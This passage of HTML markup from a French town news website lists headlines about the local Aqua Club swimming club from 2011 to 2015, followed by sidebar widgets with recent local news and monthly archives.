				<p class="post-meta"><span>29 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/3eme-natathlon-departemental-12-13-ans/" title="Permaliens vers 3ème Natathlon Départemental 12-13 ans" rel="bookmark">3ème Natathlon Départemental 12-13 ans</a></h3>
				<p class="post-meta"><span>10 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouvrez-la-nage-sante/" title="Permaliens vers Rappel &#8230; 29 Mars: Découvrez la Nage Santé" rel="bookmark">Rappel &#8230; 29 Mars: Découvrez la Nage Santé</a></h3>
				<p class="post-meta"><span>26 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-plot-natathlon-de-laude/" title="Permaliens vers 1er Plot Natathlon de l&rsquo;Aude" rel="bookmark">1er Plot Natathlon de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>4 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avez-vous-pense-au-bnssa/" title="Permaliens vers Avez-Vous pensé au BNSSA ?" rel="bookmark">Avez-Vous pensé au BNSSA ?</a></h3>
				<p class="post-meta"><span>5 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-6emes-challenge-de-laqua-club-en-images-et-en-resultats/" title="Permaliens vers Les 6èmes challenge de l&rsquo;Aqua Club en images et en résultats" rel="bookmark">Les 6èmes challenge de l&rsquo;Aqua Club en images et en résultats</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-belles-qualifications-pour-les-interregionaux/" title="Permaliens vers Aqua Club: Belles qualifications pour les interrégionaux" rel="bookmark">Aqua Club: Belles qualifications pour les interrégionaux</a></h3>
				<p class="post-meta"><span>17 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-les-filles-en-vedette/" title="Permaliens vers Aqua Club : Les filles en vedette !" rel="bookmark">Aqua Club : Les filles en vedette !</a></h3>
				<p class="post-meta"><span>18 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/apprendre-a-nager-avec-laqua-club/" title="Permaliens vers Apprendre à Nager avec l&rsquo;Aqua Club" rel="bookmark">Apprendre à Nager avec l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-laqua-club-le-meeting-departemental-open-12-fond/" title="Permaliens vers A l&rsquo;Aqua Club le Meeting Départemental Open 1/2 Fond" rel="bookmark">A l&rsquo;Aqua Club le Meeting Départemental Open 1/2 Fond</a></h3>
				<p class="post-meta"><span>16 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveaux-creneaux-a-laqua-club-trebeen/" title="Permaliens vers Nouveaux Créneaux à l&rsquo;Aqua Club Trébéen." rel="bookmark">Nouveaux Créneaux à l&rsquo;Aqua Club Trébéen.</a></h3>
				<p class="post-meta"><span>20 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/championnats-de-laude-laqua-club-trebeen-toujours-leader-de-la-natation-audoise/" title="Permaliens vers Championnats de l’Aude : l’Aqua Club Trébéen toujours leader de la natation audoise" rel="bookmark">Championnats de l’Aude : l’Aqua Club Trébéen toujours leader de la natation audoise</a></h3>
				<p class="post-meta"><span>29 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lavenir-de-laqua-club-brille-deja/" title="Permaliens vers L&rsquo;Avenir de l&rsquo;Aqua Club brille déjà&#8230;" rel="bookmark">L&rsquo;Avenir de l&rsquo;Aqua Club brille déjà&#8230;</a></h3>
				<p class="post-meta"><span>20 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/frederique-rouanet-3eme-du-championnat-de-france-3km-eau-libre/" title="Permaliens vers Frédérique Rouanet 3ème du Championnat de France 3km Eau Libre" rel="bookmark">Frédérique Rouanet 3ème du Championnat de France 3km Eau Libre</a></h3>
				<p class="post-meta"><span>20 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thomas-six-integre-le-pole-espoir-de-natation-de-font-romeu/" title="Permaliens vers Thomas Six intègre le Pôle Espoir de Natation de Font Romeu" rel="bookmark">Thomas Six intègre le Pôle Espoir de Natation de Font Romeu</a></h3>
				<p class="post-meta"><span>8 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-devoues-benevoles-de-laqua-club/" title="Permaliens vers Les dévoués bénévoles de l&rsquo;Aqua Club" rel="bookmark">Les dévoués bénévoles de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/competition-pour-les-poussins-de-laqua-club/" title="Permaliens vers Compétition pour les Poussins de l&rsquo;Aqua Club" rel="bookmark">Compétition pour les Poussins de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>31 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-laqua-club-en-stage-a-st-raphael/" title="Permaliens vers Les Nageurs de l’Aqua Club en Stage à St Raphaël" rel="bookmark">Les Nageurs de l’Aqua Club en Stage à St Raphaël</a></h3>
				<p class="post-meta"><span>12 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2eme-natatlon-de-laqua-club/" title="Permaliens vers 2ème Natatlon de l&rsquo;Aqua Club" rel="bookmark">2ème Natatlon de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>23 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7eme-championnat-departemental-open-des-maitres/" title="Permaliens vers 7ème Championnat Départemental Open des Maîtres" rel="bookmark">7ème Championnat Départemental Open des Maîtres</a></h3>
				<p class="post-meta"><span>5 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/6-nageurs-de-laqua-club-qualifies-aux-championnats-de-france-de-national-2/" title="Permaliens vers 6 nageurs de l&rsquo;Aqua Club qualifiés aux Championnats de France de National 2" rel="bookmark">6 nageurs de l&rsquo;Aqua Club qualifiés aux Championnats de France de National 2</a></h3>
				<p class="post-meta"><span>7 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/160-nageurs-pour-les-5eme-challenges-de-laqua-club/" title="Permaliens vers 160 nageurs pour le 5ème Challenge de l&rsquo;Aqua Club" rel="bookmark">160 nageurs pour le 5ème Challenge de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>17 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-bonnet-a-leffigie-de-laqua-club-pour-les-125-enfants-de-lecole-de-nage/" title="Permaliens vers Un bonnet à l&rsquo;effigie de l&rsquo;Aqua Club pour les 125 enfants de l&rsquo;Ecole de Nage" rel="bookmark">Un bonnet à l&rsquo;effigie de l&rsquo;Aqua Club pour les 125 enfants de l&rsquo;Ecole de Nage</a></h3>
				<p class="post-meta"><span>13 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-loteurs-de-laqua-club/" title="Permaliens vers Les loteurs de l&rsquo;Aqua Club" rel="bookmark">Les loteurs de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>7 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/championnats-de-laude-dhiver-laqua-club-trebeen-remporte-17-finales/" title="Permaliens vers Championnats de l’Aude d’hiver, l’Aqua Club Trébéen remporte 17 finales" rel="bookmark">Championnats de l’Aude d’hiver, l’Aqua Club Trébéen remporte 17 finales</a></h3>
				<p class="post-meta"><span>5 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-decembre-loto-de-laqua-club/" title="Permaliens vers 1er Décembre: Loto de l&rsquo;Aqua Club" rel="bookmark">1er Décembre: Loto de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>21 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-laqua-club-trebeen-retrouvent-le-chemin-des-competitions/" title="Permaliens vers Les nageurs de l’Aqua Club Trébéen retrouvent le chemin des compétitions" rel="bookmark">Les nageurs de l’Aqua Club Trébéen retrouvent le chemin des compétitions</a></h3>
				<p class="post-meta"><span>17 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-competiteurs-de-laqua-club-a-la-cavayere-infos/" title="Permaliens vers Les compétiteurs de l&rsquo;Aqua Club à la Cavayère + Infos" rel="bookmark">Les compétiteurs de l&rsquo;Aqua Club à la Cavayère + Infos</a></h3>
				<p class="post-meta"><span>7 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-aux-championnats-de-france-de-bethune/" title="Permaliens vers L&rsquo;Aqua Club aux Championnats de France de Béthune" rel="bookmark">L&rsquo;Aqua Club aux Championnats de France de Béthune</a></h3>
				<p class="post-meta"><span>4 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-benjamins-de-laqua-club-etaient-a-istres/" title="Permaliens vers Les Benjamins de l&rsquo;Aqua Club étaient à Istres" rel="bookmark">Les Benjamins de l&rsquo;Aqua Club étaient à Istres</a></h3>
				<p class="post-meta"><span>9 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-poussins-de-laqua-club-a-limoux/" title="Permaliens vers Les Poussins de l&rsquo;Aqua Club à Limoux" rel="bookmark">Les Poussins de l&rsquo;Aqua Club à Limoux</a></h3>
				<p class="post-meta"><span>25 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petite-reception-de-fin-de-saison-pour-lecole-de-nage-de-laqua-club/" title="Permaliens vers Petite Réception de Fin de Saison pour l&rsquo;Ecole de Nage de l&rsquo;Aqua Club" rel="bookmark">Petite Réception de Fin de Saison pour l&rsquo;Ecole de Nage de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>16 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-trebeen-3-benjamins-en-finale-nationale-et-7-a-la-coupe-des-departements/" title="Permaliens vers L’Aqua Club Trébéen:  3 benjamins en finale Nationale et 7 à la Coupe des Départements" rel="bookmark">L’Aqua Club Trébéen:  3 benjamins en finale Nationale et 7 à la Coupe des Départements</a></h3>
				<p class="post-meta"><span>3 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-laqua-club-confirment-leur-niveau-national/" title="Permaliens vers Les nageurs de l&rsquo;Aqua Club confirment leur niveau national" rel="bookmark">Les nageurs de l&rsquo;Aqua Club confirment leur niveau national</a></h3>
				<p class="post-meta"><span>21 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carcassonne-liberte-offre-un-defibrillateur-a-laqua-club/" title="Permaliens vers Carcassonne Liberté offre un Défibrillateur à l&rsquo;Aqua Club" rel="bookmark">Carcassonne Liberté offre un Défibrillateur à l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>17 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-qualifications-pour-les-nageurs-de-laqua-club/" title="Permaliens vers Des qualifications pour les Nageurs de l&rsquo;Aqua Club" rel="bookmark">Des qualifications pour les Nageurs de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>24 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-actif-pour-les-jeunes-nageurs-de-laqua-club/" title="Permaliens vers Week end actif pour les Jeunes Nageurs de l&rsquo;Aqua Club" rel="bookmark">Week end actif pour les Jeunes Nageurs de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-belles-performances-pour-les-nageurs-de-laqua-club/" title="Permaliens vers De belles Performances pour les nageurs de l&rsquo;Aqua Club" rel="bookmark">De belles Performances pour les nageurs de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>28 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-clud-aux-inter-regionaux-benjamins-a-ales/" title="Permaliens vers L&rsquo;Aqua Clud aux Inter Régionaux Benjamins à Alès" rel="bookmark">L&rsquo;Aqua Clud aux Inter Régionaux Benjamins à Alès</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/frederique-rouanet-presidente-du-comite-departemental-de-natation/" title="Permaliens vers Frédérique Rouanet Présidente du Comité Départemental de Natation" rel="bookmark">Frédérique Rouanet Présidente du Comité Départemental de Natation</a></h3>
				<p class="post-meta"><span>10 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/aqua-club/aqua-club/" title="Permaliens vers Aqua Club" rel="bookmark">Aqua Club</a></h3>
				<p class="post-meta"><span>28 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-le-fameux-trophee-alex-jany-reste-a-trebes/" title="Permaliens vers Aqua Club : le fameux trophée Alex Jany reste à Trèbes" rel="bookmark">Aqua Club : le fameux trophée Alex Jany reste à Trèbes</a></h3>
				<p class="post-meta"><span>18 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lag-de-laqua-club/" title="Permaliens vers L&rsquo;AG de l&rsquo;Aqua Club" rel="bookmark">L&rsquo;AG de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>14 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/the-event-de-laqua-club-les-4emes-challenges-de-trebes/" title="Permaliens vers « The Event » de  l&rsquo;Aqua Club : Les 4èmes Challenges de Trèbes" rel="bookmark">« The Event » de  l&rsquo;Aqua Club : Les 4èmes Challenges de Trèbes</a></h3>
				<p class="post-meta"><span>1 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-honneurs-pour-laqua-club/" title="Permaliens vers Les Honneurs pour l&rsquo;Aqua Club !" rel="bookmark">Les Honneurs pour l&rsquo;Aqua Club !</a></h3>
				<p class="post-meta"><span>16 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-classement-championnats-de-france-interclubs-poule-regionale/" title="Permaliens vers Aqua Club,  Classement Championnats de France Interclubs (poule régionale)" rel="bookmark">Aqua Club,  Classement Championnats de France Interclubs (poule régionale)</a></h3>
				<p class="post-meta"><span>11 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-meeting-de-la-saison-a-laqua-club/" title="Permaliens vers 1er Meeting de la Saison à l&rsquo;Aqua Club" rel="bookmark">1er Meeting de la Saison à l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>20 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-nage-avec-bonheur-en-eau-libre/" title="Permaliens vers L’Aqua Club Nage avec Bonheur en « eau libre »" rel="bookmark">L’Aqua Club Nage avec Bonheur en « eau libre »</a></h3>
				<p class="post-meta"><span>16 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-laqua-club-deja-sur-les-podiums/" title="Permaliens vers Les Nageurs de l&rsquo;Aqua Club déjà sur les Podiums" rel="bookmark">Les Nageurs de l&rsquo;Aqua Club déjà sur les Podiums</a></h3>
				<p class="post-meta"><span>9 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-michel-replongent-dans-la-competitions/" title="Permaliens vers Les Nageurs de Michel Replongent dans La Compétitions" rel="bookmark">Les Nageurs de Michel Replongent dans La Compétitions</a></h3>
				<p class="post-meta"><span>20 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remi-communique-les-rendez-vous-avec-les-jeunes-competiteurs/" title="Permaliens vers Rémi Communique  les Rendez vous avec les jeunes compétiteurs" rel="bookmark">Rémi Communique  les Rendez vous avec les jeunes compétiteurs</a></h3>
				<p class="post-meta"><span>15 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quentin-double-champion-de-france-minime-50m-et-100-m-brasse/" title="Permaliens vers Quentin double Champion de France Minime 50m et 100 m Brasse" rel="bookmark">Quentin double Champion de France Minime 50m et 100 m Brasse</a></h3>
				<p class="post-meta"><span>15 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bien-etre-estival-et-securite/" title="Permaliens vers Bien Être Estival et Sécurité" rel="bookmark">Bien Être Estival et Sécurité</a></h3>
				<p class="post-meta"><span>2 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/3-medailles-pour-l-aqua-club-aux-championnats-de-france-des-maitres/" title="Permaliens vers 3 Médailles pour l&rsquo; Aqua Club aux Championnats de  France des Maîtres" rel="bookmark">3 Médailles pour l&rsquo; Aqua Club aux Championnats de  France des Maîtres</a></h3>
				<p class="post-meta"><span>1 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-meetings-pour-laqua-club-ce-week-end/" title="Permaliens vers Deux Meetings pour l&rsquo;Aqua Club ce week-end" rel="bookmark">Deux Meetings pour l&rsquo;Aqua Club ce week-end</a></h3>
				<p class="post-meta"><span>27 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-du-vide-greniers-de-laqua-club/" title="Permaliens vers Images du Vide Greniers de l&rsquo;Aqua Club" rel="bookmark">Images du Vide Greniers de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>17 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-benjamins-de-laqua-club-dominent-la-natation-regionale/" title="Permaliens vers Les Benjamins de l&rsquo;Aqua Club dominent la Natation Régionale" rel="bookmark">Les Benjamins de l&rsquo;Aqua Club dominent la Natation Régionale</a></h3>
				<p class="post-meta"><span>13 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-soiree-pour-les-20-ans-de-laqua-club/" title="Permaliens vers Belle soirée pour les 20 ans de l&rsquo;Aqua Club" rel="bookmark">Belle soirée pour les 20 ans de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>31 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-20-ans-de-laqua-club/" title="Permaliens vers Les 20 ans de l&rsquo;Aqua Club" rel="bookmark">Les 20 ans de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>20 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17-medailles-pour-les-poussins-de-laqua-club/" title="Permaliens vers 17 Médailles pour les Poussins de l&rsquo;Aqua Club" rel="bookmark">17 Médailles pour les Poussins de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>20 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/animation-pour-les-plus-jeunes-a-laqua-club/" title="Permaliens vers Animation pour les plus jeunes à l&rsquo;Aqua Club" rel="bookmark">Animation pour les plus jeunes à l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>16 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-porte-haut-les-couleurs-de-trebes/" title="Permaliens vers L&rsquo;Aqua Club porte haut les couleurs de Trèbes" rel="bookmark">L&rsquo;Aqua Club porte haut les couleurs de Trèbes</a></h3>
				<p class="post-meta"><span>4 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-des-recompenses-pour-laqua-club/" title="Permaliens vers Encore des récompenses pour l&rsquo;Aqua Club" rel="bookmark">Encore des récompenses pour l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>25 novembre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-de-laqua-club/" title="Permaliens vers Vide Grenier de l&rsquo;Aqua Club" rel="bookmark">Vide Grenier de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>2 octobre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/frederique-rouanet-sur-le-podium/" title="Permaliens vers Frédérique Rouanet sur le Podium" rel="bookmark">Frédérique Rouanet sur le Podium</a></h3>
				<p class="post-meta"><span>3 juillet 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
